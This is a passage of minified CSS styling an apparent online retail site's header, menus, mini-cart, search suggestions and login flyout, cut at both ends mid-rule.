Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative 